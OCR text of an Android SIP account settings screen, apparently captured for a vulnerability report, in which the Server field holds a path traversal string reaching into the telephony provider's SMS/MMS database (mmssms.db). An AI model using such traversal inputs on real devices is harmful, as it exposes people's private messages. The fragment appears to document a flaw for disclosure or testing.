 10:07
SIP account de... DISCARD SAVE
Username
alice/
Password
*****
Server
somesite/../../../../../../../../data/data/
com.android.providers.telephony/databases/mmssms.db
Optional settings
▷ Touch to show all